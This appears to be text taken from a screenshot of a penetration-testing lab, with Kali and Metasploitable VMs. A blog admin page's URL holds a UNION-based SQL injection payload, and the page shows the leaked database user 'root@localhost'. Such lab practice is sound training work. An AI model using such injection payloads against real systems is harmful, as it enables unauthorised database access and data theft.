 Home Debian-XSS Kali-Linux Metasploitable2-Linux
1 2 3 4 (genmon)XXX 5:27
Administration of my Blo Administration of my Blo
Not secure 192.168.164.132/admin/edit.php?id=0%20UNION%20select%201%2c2%2cuser%28%29%2c4
Administration of my Blog
Home | Manage post | New post | Logout
Title: 2
root@localhost
Text:
Update
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.